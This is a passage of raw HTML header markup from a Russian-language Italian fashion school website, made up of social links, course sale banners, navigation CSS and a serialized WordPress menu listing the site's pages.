%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=17815"   ><div id="text_block-6-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте дизайнером одежды<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/courses/accademia-della-moda/"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: получите обучение на Fashion-стилиста и имиджмейкера в Accademia della Moda <br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom 